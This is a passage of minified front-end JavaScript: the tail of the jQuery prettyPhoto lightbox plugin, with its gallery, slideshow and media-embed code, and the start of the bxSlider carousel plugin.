-(galleryWidth / 2 + navWidth / 2)).find("div:first").width(galleryWidth + 5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected"), goToPage = Math.floor(set_position / itemsPerPage) < totalPage ? Math.floor(set_position / itemsPerPage) : totalPage, e.prettyPhoto.changeGalleryPage(goToPage), $pp_gallery_li.filter(":eq(" + set_position + ")").addClass("selected")) : $pp_pic_holder.find(".pp_content").unbind("mouseenter mouseleave") } function u() { if (settings.social_tools && (facebook_like_link = settings.social_tools.replace("{location_href}", encodeURIComponent(location.href))), settings.markup = settings.markup.replace("{pp_social}", ""), e("body").append(settings.markup), $pp_pic_holder = e(".pp_pic_holder"), $ppt = e(".ppt"), $pp_overlay = e("div.pp_overlay"), isSet && settings.overlay_gallery) { currentGalleryPage = 0, toInject = ""; for (var t = 0; t < pp_images.length; t++) pp_images[t].match(/\b(jpg|jpeg|png|gif)\b/gi) ? (classname = "", img_src = pp_images[t]) : (classname = "default", img_src = ""), toInject += "<li class='" + classname + "'><a href='#'><img src='" + img_src + "' width='50' alt='' /></a></li>"; toInject = settings.gallery_markup.replace(/{gallery}/g, toInject), $pp_pic_holder.find("#pp_full_res").after(toInject), $pp_gallery = e(".pp_pic_holder .pp_gallery"), $pp_gallery_li = $pp_gallery.find("li"), $pp_gallery.find(".pp_arrow_next").click(function () { return e.prettyPhoto.changeGalleryPage("next"), e.prettyPhoto.stopSlideshow(), !1 }), $pp_gallery.find(".pp_arrow_previous").click(function () { return e.prettyPhoto.changeGalleryPage("previous"), e.prettyPhoto.stopSlideshow(), !1 }), $pp_pic_holder.find(".pp_content").hover(function () { $pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn() }, function () { $pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut() }), itemWidth = 57, $pp_gallery_li.each(function (t) { e(this).find("a").click(function () { return e.prettyPhoto.changePage(t), e.prettyPhoto.stopSlideshow(), !1 }) }) } settings.slideshow && ($pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play">Play</a>'), $pp_pic_holder.find(".pp_nav .pp_play").click(function () { return e.prettyPhoto.startSlideshow(), !1 })), $pp_pic_holder.attr("class", "pp_pic_holder " + settings.theme), $pp_overlay.css({ opacity: 0, height: e(document).height(), width: e(window).width() }).bind("click", function () { settings.modal || e.prettyPhoto.close() }), e("a.pp_close").bind("click", function () { return e.prettyPhoto.close(), !1 }), settings.allow_expand && e("a.pp_expand").bind("click", function () { return e(this).hasClass("pp_expand") ? (e(this).removeClass("pp_expand").addClass("pp_contract"), doresize = !1) : (e(this).removeClass("pp_contract").addClass("pp_expand"), doresize = !0), n(function () { e.prettyPhoto.open() }), !1 }), $pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").bind("click", function () { return e.prettyPhoto.changePage("previous"), e.prettyPhoto.stopSlideshow(), !1 }), $pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").bind("click", function () { return e.prettyPhoto.changePage("next"), e.prettyPhoto.stopSlideshow(), !1 }), c() } a = jQuery.extend({ hook: "rel", animation_speed: "fast", ajaxcallback: function () { }, slideshow: 5e3, autoplay_slideshow: !1, opacity: .8, show_title: !0, allow_resize: !0, allow_expand: !0, default_width: 500, default_height: 344, counter_separator_label: "/", theme: "pp_default", horizontal_padding: 20, hideflash: !1, wmode: "opaque", autoplay: !0, modal: !1, deeplinking: !0, overlay_gallery: !0, overlay_gallery_max: 30, keyboard_shortcuts: !0, changepicturecallback: function () { }, callback: function () { }, ie6_fallback: !0, markup: '<div class="pp_pic_holder"> 						<div class="ppt">&nbsp;</div> 						<div class="pp_top"> 							<div class="pp_left"></div> 							<div class="pp_middle"></div> 							<div class="pp_right"></div> 						</div> 						<div class="pp_content_container"> 							<div class="pp_left"> 							<div class="pp_right"> 								<div class="pp_content"> 									<div class="pp_loaderIcon"></div> 									<div class="pp_fade"> 										<a href="#" class="pp_expand" title="Expand the image">Expand</a> 										<div class="pp_hoverContainer"> 											<a class="pp_next" href="#">next</a> 											<a class="pp_previous" href="#">previous</a> 										</div> 										<div id="pp_full_res"></div> 										<div class="pp_details"> 											<div class="pp_nav"> 												<a href="#" class="pp_arrow_previous">Previous</a> 												<p class="currentTextHolder">0/0</p> 												<a href="#" class="pp_arrow_next">Next</a> 											</div> 											<p class="pp_description"></p> 											<div class="pp_social">{pp_social}</div> 											<a class="pp_close" href="#">Close</a> 										</div> 									</div> 								</div> 							</div> 							</div> 						</div> 						<div class="pp_bottom"> 							<div class="pp_left"></div> 							<div class="pp_middle"></div> 							<div class="pp_right"></div> 						</div> 					</div> 					<div class="pp_overlay"></div>', gallery_markup: '<div class="pp_gallery"> 								<a href="#" class="pp_arrow_previous">Previous</a> 								<div> 									<ul> 										{gallery} 									</ul> 								</div> 								<a href="#" class="pp_arrow_next">Next</a> 							</div>', image_markup: '<img id="fullResImage" src="{path}" />', flash_markup: '<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>', quicktime_markup: '<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>', iframe_markup: '<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>', inline_markup: '<div class="pp_inline">{content}</div>', custom_markup: "", social_tools: '<div class="twitter"><a href="http://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&layout=button_count&show_faces=true&width=500&action=like&font&colorscheme=light&height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>' }, a); var f, v, y, w, b, k, P, x = this, $ = !1, I = e(window).height(), j = e(window).width(); return doresize = !0, scroll_pos = _(), e(window).unbind("resize.prettyphoto").bind("resize.prettyphoto", function () { c(), g() }), a.keyboard_shortcuts && e(document).unbind("keydown.prettyphoto").bind("keydown.prettyphoto", function (t) { if ("undefined" != typeof $pp_pic_holder && $pp_pic_holder.is(":visible")) switch (t.keyCode) { case 37: e.prettyPhoto.changePage("previous"), t.preventDefault(); break; case 39: e.prettyPhoto.changePage("next"), t.preventDefault(); break; case 27: settings.modal || e.prettyPhoto.close(), t.preventDefault() } }), e.prettyPhoto.initialize = function () { return settings = a, "pp_default" == settings.theme && (settings.horizontal_padding = 16), theRel = e(this).attr(settings.hook), galleryRegExp = /\[(?:.*)\]/, isSet = galleryRegExp.exec(theRel) ? !0 : !1, pp_images = isSet ? jQuery.map(x, function (t) { return -1 != e(t).attr(settings.hook).indexOf(theRel) ? e(t).attr("href") : void 0 }) : e.makeArray(e(this).attr("href")), pp_titles = isSet ? jQuery.map(x, function (t) { return -1 != e(t).attr(settings.hook).indexOf(theRel) ? e(t).find("img").attr("alt") ? e(t).find("img").attr("alt") : "" : void 0 }) : e.makeArray(e(this).find("img").attr("alt")), pp_descriptions = isSet ? jQuery.map(x, function (t) { return -1 != e(t).attr(settings.hook).indexOf(theRel) ? e(t).attr("title") ? e(t).attr("title") : "" : void 0 }) : e.makeArray(e(this).attr("title")), pp_images.length > settings.overlay_gallery_max && (settings.overlay_gallery = !1), set_position = jQuery.inArray(e(this).attr("href"), pp_images), rel_index = isSet ? set_position : e("a[" + settings.hook + "^='" + theRel + "']").index(e(this)), u(this), settings.allow_resize && e(window).bind("scroll.prettyphoto", function () { c() }), e.prettyPhoto.open(), !1 }, e.prettyPhoto.open = function (t) { return "undefined" == typeof settings && (settings = a, pp_images = e.makeArray(arguments[0]), pp_titles = e.makeArray(arguments[1] ? arguments[1] : ""), pp_descriptions = e.makeArray(arguments[2] ? arguments[2] : ""), isSet = pp_images.length > 1 ? !0 : !1, set_position = arguments[3] ? arguments[3] : 0, u(t.target)), settings.hideflash && e("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility", "hidden"), r(e(pp_images).size()), e(".pp_loaderIcon").show(), settings.deeplinking && i(), settings.social_tools && (facebook_like_link = settings.social_tools.replace("{location_href}", encodeURIComponent(location.href)), $pp_pic_holder.find(".pp_social").html(facebook_like_link)), $ppt.is(":hidden") && $ppt.css("opacity", 0).show(), $pp_overlay.show().fadeTo(settings.animation_speed, settings.opacity), $pp_pic_holder.find(".currentTextHolder").text(set_position + 1 + settings.counter_separator_label + e(pp_images).size()), "undefined" != typeof pp_descriptions[set_position] && "" != pp_descriptions[set_position] ? $pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position])) : $pp_pic_holder.find(".pp_description").hide(), movie_width = parseFloat(o("width", pp_images[set_position])) ? o("width", pp_images[set_position]) : settings.default_width.toString(), movie_height = parseFloat(o("height", pp_images[set_position])) ? o("height", pp_images[set_position]) : settings.default_height.toString(), $ = !1, -1 != movie_height.indexOf("%") && (movie_height = parseFloat(e(window).height() * parseFloat(movie_height) / 100 - 150), $ = !0), -1 != movie_width.indexOf("%") && (movie_width = parseFloat(e(window).width() * parseFloat(movie_width) / 100 - 150), $ = !0), $pp_pic_holder.fadeIn(function () { switch ($ppt.html(settings.show_title && "" != pp_titles[set_position] && "undefined" != typeof pp_titles[set_position] ? unescape(pp_titles[set_position]) : "&nbsp;"), imgPreloader = "", skipInjection = !1, h(pp_images[set_position])) { case "image": imgPreloader = new Image, nextImage = new Image, isSet && set_position < e(pp_images).size() - 1 && (nextImage.src = pp_images[set_position + 1]), prevImage = new Image, isSet && pp_images[set_position - 1] && (prevImage.src = pp_images[set_position - 1]), $pp_pic_holder.find("#pp_full_res")[0].innerHTML = settings.image_markup.replace(/{path}/g, pp_images[set_position]), imgPreloader.onload = function () { f = l(imgPreloader.width, imgPreloader.height), s() }, imgPreloader.onerror = function () { alert("Image cannot be loaded. Make sure the path is correct and image exist."), e.prettyPhoto.close() }, imgPreloader.src = pp_images[set_position]; break; case "youtube": f = l(movie_width, movie_height), movie_id = o("v", pp_images[set_position]), "" == movie_id && (movie_id = pp_images[set_position].split("youtu.be/"), movie_id = movie_id[1], movie_id.indexOf("?") > 0 && (movie_id = movie_id.substr(0, movie_id.indexOf("?"))), movie_id.indexOf("&") > 0 && (movie_id = movie_id.substr(0, movie_id.indexOf("&")))), movie = "http://www.youtube.com/embed/" + movie_id, movie += o("rel", pp_images[set_position]) ? "?rel=" + o("rel", pp_images[set_position]) : "?rel=1", settings.autoplay && (movie += "&autoplay=1"), toInject = settings.iframe_markup.replace(/{width}/g, f.width).replace(/{height}/g, f.height).replace(/{wmode}/g, settings.wmode).replace(/{path}/g, movie); break; case "vimeo": f = l(movie_width, movie_height), movie_id = pp_images[set_position]; var t = /http(s?):\/\/(www\.)?vimeo.com\/(\d+)/, i = movie_id.match(t); movie = "http://player.vimeo.com/video/" + i[3] + "?title=0&byline=0&portrait=0", settings.autoplay && (movie += "&autoplay=1;"), vimeo_width = f.width + "/embed/?moog_width=" + f.width, toInject = settings.iframe_markup.replace(/{width}/g, vimeo_width).replace(/{height}/g, f.height).replace(/{path}/g, movie); break; case "quicktime": f = l(movie_width, movie_height), f.height += 15, f.contentHeight += 15, f.containerHeight += 15, toInject = settings.quicktime_markup.replace(/{width}/g, f.width).replace(/{height}/g, f.height).replace(/{wmode}/g, settings.wmode).replace(/{path}/g, pp_images[set_position]).replace(/{autoplay}/g, settings.autoplay); break; case "flash": f = l(movie_width, movie_height), flash_vars = pp_images[set_position], flash_vars = flash_vars.substring(pp_images[set_position].indexOf("flashvars") + 10, pp_images[set_position].length), filename = pp_images[set_position], filename = filename.substring(0, filename.indexOf("?")), toInject = settings.flash_markup.replace(/{width}/g, f.width).replace(/{height}/g, f.height).replace(/{wmode}/g, settings.wmode).replace(/{path}/g, filename + "?" + flash_vars); break; case "iframe": f = l(movie_width, movie_height), frame_url = pp_images[set_position], frame_url = frame_url.substr(0, frame_url.indexOf("iframe") - 1), toInject = settings.iframe_markup.replace(/{width}/g, f.width).replace(/{height}/g, f.height).replace(/{path}/g, frame_url); break; case "ajax": doresize = !1, f = l(movie_width, movie_height), doresize = !0, skipInjection = !0, e.get(pp_images[set_position], function (e) { toInject = settings.inline_markup.replace(/{content}/g, e), $pp_pic_holder.find("#pp_full_res")[0].innerHTML = toInject, s() }); break; case "custom": f = l(movie_width, movie_height), toInject = settings.custom_markup; break; case "inline": myClone = e(pp_images[set_position]).clone().append('<br clear="all" />').css({ width: settings.default_width }).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo(e("body")).show(), doresize = !1, f = l(e(myClone).width(), e(myClone).height()), doresize = !0, e(myClone).remove(), toInject = settings.inline_markup.replace(/{content}/g, e(pp_images[set_position]).html()) } imgPreloader || skipInjection || ($pp_pic_holder.find("#pp_full_res")[0].innerHTML = toInject, s()) }), !1 }, e.prettyPhoto.changePage = function (t) { currentGalleryPage = 0, "previous" == t ? (set_position--, set_position < 0 && (set_position = e(pp_images).size() - 1)) : "next" == t ? (set_position++, set_position > e(pp_images).size() - 1 && (set_position = 0)) : set_position = t, rel_index = set_position, doresize || (doresize = !0), settings.allow_expand && e(".pp_contract").removeClass("pp_contract").addClass("pp_expand"), n(function () { e.prettyPhoto.open() }) }, e.prettyPhoto.changeGalleryPage = function (e) { "next" == e ? (currentGalleryPage++, currentGalleryPage > totalPage && (currentGalleryPage = 0)) : "previous" == e ? (currentGalleryPage--, currentGalleryPage < 0 && (currentGalleryPage = totalPage)) : currentGalleryPage = e, slide_speed = "next" == e || "previous" == e ? settings.animation_speed : 0, slide_to = currentGalleryPage * itemsPerPage * itemWidth, $pp_gallery.find("ul").animate({ left: -slide_to }, slide_speed) }, e.prettyPhoto.startSlideshow = function () { "undefined" == typeof P ? ($pp_pic_holder.find(".pp_play").unbind("click").removeClass("pp_play").addClass("pp_pause").click(function () { return e.prettyPhoto.stopSlideshow(), !1 }), P = setInterval(e.prettyPhoto.startSlideshow, settings.slideshow)) : e.prettyPhoto.changePage("next") }, e.prettyPhoto.stopSlideshow = function () { $pp_pic_holder.find(".pp_pause").unbind("click").removeClass("pp_pause").addClass("pp_play").click(function () { return e.prettyPhoto.startSlideshow(), !1 }), clearInterval(P), P = void 0 }, e.prettyPhoto.close = function () { $pp_overlay.is(":animated") || (e.prettyPhoto.stopSlideshow(), $pp_pic_holder.stop().find("object,embed").css("visibility", "hidden"), e("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed, function () { e(this).remove() }), $pp_overlay.fadeOut(settings.animation_speed, function () { settings.hideflash && e("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility", "visible"), e(this).remove(), e(window).unbind("scroll.prettyphoto"), p(), settings.callback(), doresize = !0, v = !1, delete settings })) }, !pp_alreadyInitialized && t() && (pp_alreadyInitialized = !0, hashIndex = t(), hashRel = hashIndex, hashIndex = hashIndex.substring(hashIndex.indexOf("/") + 1, hashIndex.length - 1), hashRel = hashRel.substring(0, hashRel.indexOf("/")), setTimeout(function () { e("a[" + a.hook + "^='" + hashRel + "']:eq(" + hashIndex + ")").trigger("click") }, 50)), this.unbind("click.prettyphoto").bind("click.prettyphoto", e.prettyPhoto.initialize) } }(jQuery); var pp_alreadyInitialized = !1;

/* prettyphoto End */

/*  Bxslider Start */

!function (t) { var e = {}, s = { mode: "horizontal", slideSelector: "", infiniteLoop: !0, hideControlOnEnd: !1, speed: 500, easing: null, slideMargin: 0, startSlide: 0, randomStart: !1, captions: !1, ticker: !1, tickerHover: !1, adaptiveHeight: !1, adaptiveHeightSpeed: 500, video: !1, useCSS: !0, preloadImages: "visible", responsive: !0, slideZIndex: 50, touchEnabled: !0, swipeThreshold: 50, oneToOneTouch: !0, preventDefaultSwipeX: !0, preventDefaultSwipeY: !1, pager: !0, pagerType: "full", pagerShortSeparator: " / ", pagerSelector: null, buildPager: null, pagerCustom: null, controls: !0, nextText: "Next", prevText: "Prev", nextSelector: null, prevSelector: null, autoControls: !1, startText: "Start", stopText: "Stop", autoControlsCombine: !1, autoControlsSelector: null, auto: !1, pause: 4e3, autoStart: !0, autoDirection: "next", autoHover: !1, autoDelay: 0, minSlides: 1, maxSlides: 1, moveSlides: 0, slideWidth: 0, onSliderLoad: function () { }, onSlideBefore: function () { }, onSlideAfter: function () { }, onSlideNext: function () { }, onSlidePrev: function () { }, onSliderResize: function () { } }; t.fn.bxSlider = function (n) { if (0 == this.length) return this; if (this.length > 1) return this.each(function () { t(this).bxSlider(n) }), this; var o = {}, r = this; e.el = this; var a = t(window).width(), l = t(window).height(), d = function () { o.settings = t.extend({}, s, n), o.settings.slideWidth = parseInt(o.settings.slideWidth), o.children = r.children(o.settings.slideSelector), o.children.length < o.settings.minSlides && (o.settings.minSlides = o.children.length), o.children.length < o.settings.maxSlides && (o.settings.maxSlides = o.children.length), o.settings.randomStart && (o.settings.startSlide = Math.floor(Math.random() * o.children.length)), o.active = { index: o.settings.startSlide }, o.carousel = o.settings.minSlides > 1 || o.settings.maxSlides > 1, o.carousel && (o.settings.preloadImages = "all"), o.minThreshold = o.settings.minSlides * o.settings.slideWidth + (o.settings.minSlides - 1) * o.settings.slideMargin, o.maxThreshold = o.settings.maxSlides * o.settings.slideWidth + (o.settings.maxSlides - 1) * o.settings.slideMargin, o.working = !1, o.controls = {}, o.interval = null, o.animProp = "vertical" == o.settings.mode ? "top" : "left", o.usingCSS = o.settings.useCSS && "fade" != o.settings.mode && function () { var t = document.createElement("div"), e = ["WebkitPerspective", "MozPerspective", "OPerspective", "msPerspective"]; for (var i in e) if (void 0 !== t.style[e[i]]) return o.cssPrefix = e[i].replace("Perspective", "").toLowerCase(), o.animProp = "-" + o.cssPrefix + "-transform", !0; return !1 }(), "vertical" == o.settings.mode && (o.settings.maxSlides = o.settings.minSlides), r.data("origStyle", r.attr("style")), r.children(o.settings.slideSelector).each(function () { t(this).data("origStyle", t(this).attr("style")) }), c() }, c = function () { r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'), o.viewport = r.parent(), o.loader = t('<div class="bx-loading" />'), o.viewport.prepend(o.loader), r.css({ width: "horizontal" == o.settings.mode ? 100 * o.children.length + 215 + "%" : "auto", position: "relative" }), o.usingCSS && o.settings.easing ? r.css("-" + o.cssPrefix + "-transition-timing-function", o.settings.easing) : o.settings.easing || (o.settings.easing = "swing"), f(), o.viewport.css({ width: "100%", overflow: "hidden", position: "relative" }), o.viewport.parent().css({ maxWidth: p() }), o.settings.pager || o.viewport.parent().css({ margin: "0 auto 0px" }), o.children.css({ "float": "horizontal" == o.settings.mode ? "left" : "none", listStyle: "none", position: "relative" }), o.children.css("width", u()), "horizontal" == o.settings.mode && o.settings.slideMargin > 0 && o.children.css("marginRight", o.settings.slideMargin), "vertical" == o.settings.mode && o.settings.slideMargin > 0 && o.children.css("marginBottom", o.settings.slideMargin), "fade" == o.settings.mode && (o.children.css({ position: "absolute", zIndex: 0, display: "none" }), o.children.eq(o.settings.startSlide).css({ zIndex: o.settings.slideZIndex, display: "block" })), o.controls.el = t('<div class="bx-controls" />'), o.settings.captions && P(), o.active.last = o.settings.startSlide == x() - 1, o.settings.video && r.fitVids(); var e = o.children.eq(o.settings.startSlide); "all" == o.settings.preloadImages && (e = o.children), o.settings.ticker ? o.settings.pager = !1 : (o.settings.pager && T(), o.settings.controls && C(), o.settings.auto && o.settings.autoControls && E(), (o.settings.controls || o.settings.autoControls || o.settings.pager) && o.viewport.after(o.controls.el)), g(e, h) }, g = function (e, i) { var s = e.find("img, iframe").length; if (0 == s) return i(), void 0; var n = 0; e.find("img, iframe").each(function () { t(this).one("load", function () { ++n == s && i() }).each(function () { this.complete && t(this).load() }) }) }, h = function () { if (o.settings.infiniteLoop && "fade" != o.settings.mode && !o.settings.ticker) { var e = "vertical" == o.settings.mode ? o.settings.minSlides : o.settings.maxSlides, i = o.children.slice(0, e).clone().addClass("bx-clone"), s = o.children.slice(-e).clone().addClass("bx-clone"); r.append(i).prepend(s) } o.loader.remove(), S(), "vertical" == o.settings.mode && (o.settings.adaptiveHeight = !0), o.viewport.height(v()), r.redrawSlider(), o.settings.onSliderLoad(o.active.index), o.initialized = !0, o.settings.responsive && t(window).bind("resize", Z), o.settings.auto && o.settings.autoStart && H(), o.settings.ticker && L(), o.settings.pager && q(o.settings.startSlide), o.settings.controls && W(), o.settings.touchEnabled && !o.settings.ticker && O() }, v = function () { var e = 0, s = t(); if ("vertical" == o.settings.mode || o.settings.adaptiveHeight) if (o.carousel) { var n = 1 == o.settings.moveSlides ? o.active.index : o.active.index * m(); for (s = o.children.eq(n), i = 1; i <= o.settings.maxSlides - 1; i++) s = n + i >= o.children.length ? s.add(o.children.eq(i - 1)) : s.add(o.children.eq(n + i)) } else s = o.children.eq(o.active.index); else s = o.children; return "vertical" == o.settings.mode ? (s.each(function () { e += t(this).outerHeight() }), o.settings.slideMargin > 0 && (e += o.settings.slideMargin * (o.settings.minSlides - 1))) : e = Math.max.apply(Math, s.map(function () { return t(this).outerHeight(!1) }).get()), e }, p = function () { var t = "100%"; return o.settings.slideWidth > 0 && (t = "horizontal" == o.settings.mode ? o.settings.maxSlides * o.settings.slideWidth + (o.settings.maxSlides - 1) * o.settings.slideMargin : o.settings.slideWidth), t }, u = function () { var t = o.settings.slideWidth, e = o.viewport.width(); return 0 == o.settings.slideWidth || o.settings.slideWidth > e && !o.carousel || "vertical" == o.settings.mode ? t = e : o.settings.maxSlides > 1 && "horizontal" == o.settings.mode && (e > o.maxThreshold || e < o.minThreshold && (t = (e - o.settings.slideMargin * (o.settings.minSlides - 1)) / o.settings.minSlides)), t }, f = function () { var t = 1; if ("horizontal" == o.settings.mode && o.settings.slideWidth > 0) if (o.viewport.width() < o.minThreshold) t = o.settings.minSlides; else if (o.viewport.width() > o.maxThreshold) t = o.settings.maxSlides; else { var e = o.children.first().width(); t = Math.floor(o.viewport.width() / e) } else "vertical" == o.settings.mode && (t = o.settings.minSlides); return t }, x = function () { var t = 0; if (o.settings.moveSlides > 0) if (o.settings.infiniteLoop) t = o.children.length / m(); else for (var e = 0, i = 0; e < o.children.length;)++t, e = i + f(), i += o.settings.moveSlides <= f() ? o.settings.moveSlides : f(); else t = Math.ceil(o.children.length / f()); return t }, m = function () { return o.settings.moveSlides > 0 && o.settings.moveSlides <= f() ? o.settings.moveSlides : f() }, S = function () { if (o.children.length > o.settings.maxSlides && o.active.last && !o.settings.infiniteLoop) { if ("horizontal" == o.settings.mode) { var t = o.children.last(), e = t.position(); b(-(e.left - (o.viewport.width() - t.width())), "reset", 0) } else if ("vertical" == o.settings.mode) { var i = o.children.length - o.settings.minSlides, e = o.children.eq(i).position(); b(-e.top, "reset", 0) } } else { var e = o.children.eq(o.active.index * m()).position(); o.active.index == x() - 1 && (o.active.last = !0), void 0 != e && ("horizontal" == o.settings.mode ? b(-e.left, "reset", 0) : "vertical" == o.settings.mode && b(-e.top, "reset", 0)) } }, b = function (t, e, i, s) { if (o.usingCSS) { var n = "vertical" == o.settings.mode ? "translate3d(0, " + t + "px, 0)" : "translate3d(" + t + "px, 0, 0)"; r.css("-" + o.cssPrefix + "-transition-duration", i / 1e3 + "s"), "slide" == e ? (r.css(o.animProp, n), r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd", function () { r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"), D() })) : "reset" == e ? r.css(o.animProp, n) : "ticker" == e && (r.css("-" + o.cssPrefix + "-transition-timing-function", "linear"), r.css(o.animProp, n), r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd", function () { r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"), b(s.resetValue, "reset", 0), N() })) } else { var a = {}; a[o.animProp] = t, "slide" == e ? r.animate(a, i, o.settings.easing, function () { D() }) : "reset" == e ? r.css(o.animProp, t) : "ticker" == e && r.animate(a, speed, "linear", function () { b(s.resetValue, "reset", 0), N() }) } }, w = function () { for (var e = "", i = x(), s = 0; i > s; s++) { var n = ""; o.settings.buildPager && t.isFunction(o.settings.buildPager) ? (n = o.settings.buildPager(s), o.pagerEl.addClass("bx-custom-pager")) : (n = s + 1, o.pagerEl.addClass("bx-default-pager")), e += '<div class="bx-pager-item"><a href="" data-slide-index="' + s + '" class="bx-pager-link">' + n + "</a></div>" } o.pagerEl.html(e) }, T = function () { o.settings.pagerCustom ? o.pagerEl = t(o.settings.pagerCustom) : (o.pagerEl = t('<div class="bx-pager" />'), o.settings.pagerSelector ? t(o.settings.pagerSelector).html(o.pagerEl) : o.controls.el.addClass("bx-has-pager").append(o.pagerEl), w()), o.pagerEl.on("click", "a", I) }, C = function () { o.controls.next = t('<a class="bx-next" href="">' + o.settings.nextText + "</a>"), o.controls.prev = t('<a class="bx-prev" href="">' + o.settings.prevText + "</a>"), o.controls.next.bind("click", y), o.controls.prev.bind("click", z), o.settings.nextSelector && t(o.settings.nextSelector).append(o.controls.next), o.settings.prevSelector && t(o.settings.prevSelector).append(o.controls.prev), o.settings.nextSelector || o.settings.prevSelector || (o.controls.directionEl = t('<div class="bx-controls-direction" />'), o.controls.directionEl.append(o.controls.prev).append(o.controls.next), o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl)) }, E = function () { o.controls.start = t('<div class="bx-controls-auto-item"><a class="bx-start" href="">' + o.settings.startText + "</a></div>"), o.controls.stop = t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">' + o.settings.stopText + "</a></div>"), o.controls.autoEl = t('<div class="bx-controls-auto" />'), o.controls.autoEl.on("click", ".bx-start", k), o.controls.autoEl.on("click", ".bx-stop", M), o.settings.autoControlsCombine ? o.controls.autoEl.append(o.controls.start) : o.controls.autoEl.append(o.controls.start).append(o.controls.stop), o.settings.autoControlsSelector ? t(o.settings.autoControlsSelector).html(o.controls.autoEl) : o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl), A(o.settings.autoStart ? "stop" : "start") }, P = function () { o.children.each(function () { var e = t(this).find("img:first").attr("title"); void 0 != e && ("" + e).length && t(this).append('<div class="bx-caption"><span>' + e + "</span></div>") }) }, y = function (t) { o.settings.auto && r.stopAuto(), r.goToNextSlide(), t.preventDefault() }, z = function (t) { o.settings.auto && r.stopAuto(), r.goToPrevSlide(), t.preventDefault() }, k = function (t) { r.startAuto(), t.preventDefault() }, M = function (t) { r.stopAuto(), t.preventDefault() }, I = function (e) { o.settings.auto && r.stopAuto(); var i = t(e.currentTarget), s = parseInt(i.attr("data-slide-index")); s != o.active.index && r.goToSlide(s), e.preventDefault() }, q = function (e) { var i = o.children.length; return "short" == o.settings.pagerType ? (o.settings.maxSlides > 1 && (i = Math.ceil(o.children.length / o.settings.maxSlides)), o.pagerEl.html(e + 1 + o.settings.pagerShortSeparator + i), void 0) : (o.pagerEl.find("a").removeClass("active"), o.pagerEl.each(function (i, s) { t(s).find("a").eq(e).addClass("active") }), void 0) }, D = function () { if (o.settings.infiniteLoop) { var t = ""; 0 == o.active.index ? t = o.children.eq(0).position() : o.active.index == x() - 1 && o.carousel ? t = o.children.eq((x() - 1) * m()).position() : o.active.index == o.children.length - 1 && (t = o.children.eq(o.children.length - 1).position()), t && ("horizontal" == o.settings.mode ? b(-t.left, "reset", 0) : "vertical" == o.settings.mode && b(-t.top, "reset", 0)) } o.working = !1, o.settings.onSlideAfter(o.children.eq(o.active.index), o.oldIndex, o.active.index) }, A = function (t) { o.settings.autoControlsCombine ? o.controls.autoEl.html(o.controls[t]) : (o.controls.autoEl.find("a").removeClass("active"), o.controls.autoEl.find("a:not(.bx-" + t + ")").addClass("active")) }, W = function () { 1 == x() ? (o.controls.prev.addClass("disabled"), o.controls.next.addClass("disabled")) : !o.settings.infiniteLoop && o.settings.hideControlOnEnd && (0 == o.active.index ? (o.controls.prev.addClass("disabled"), o.controls.next.removeClass("disabled")) : o.active.index == x() - 1 ? (o.controls.next.addClass("disabled"), o.controls.prev.removeClass("disabled")) : (o.controls.prev.removeClass("disabled"), o.controls.next.removeClass("disabled"))) }, H = function () { o.settings.autoDelay > 0 ? setTimeout(r.startAuto, o.settings.autoDelay) : r.startAuto(), o.settings.autoHover && r.hover(function () { o.interval && (r.stopAuto(!0), o.autoPaused = !0) }, function () { o.autoPaused && (r.startAuto(!0), o.autoPaused = null) }) }, L = function () { var e = 0; if ("next" == o.settings.autoDirection) r.append(o.children.clone().addClass("bx-clone")); else { r.prepend(o.children.clone().addClass("bx-clone")); var i = o.children.first().position(); e = "horizontal" == o.settings.mode ? -i.left : -i.top } b(e, "reset", 0), o.settings.pager = !1, o.settings.controls = !1, o.settings.autoControls = !1, o.settings.tickerHover && !o.usingCSS && o.viewport.hover(function () { r.stop() }, function () { var e = 0; o.children.each(function () { e += "horizontal" == o.settings.mode ? t(this).outerWidth(!0) : t(this).outerHeight(!0) }); var i = o.settings.speed / e, s = "horizontal" == o.settings.mode ? "left" : "top", n = i * (e - Math.abs(parseInt(r.css(s)))); N(n) }), N() }, N = function (t) { speed = t ? t : o.settings.speed; var e = { left: 0, top: 0 }, i = { left: 0, top: 0 }; "next" == o.settings.autoDirection ? e = r.find(".bx-clone").first().position() : i = o.children.first().position(); var s = "horizontal" == o.settings.mode ? -e.left : -e.top, n = "horizontal" == o.settings.mode ? 